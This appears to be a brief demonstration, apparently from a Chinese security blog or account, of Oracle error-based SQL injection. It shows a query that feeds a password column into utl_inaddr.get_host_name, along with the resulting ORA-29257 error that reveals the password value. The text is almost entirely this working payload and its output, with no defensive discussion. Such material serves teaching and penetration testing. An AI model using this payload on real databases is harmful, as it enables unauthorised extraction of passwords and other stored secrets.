 查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=2))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=2))
[Err] ORA-29257: host 222 unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec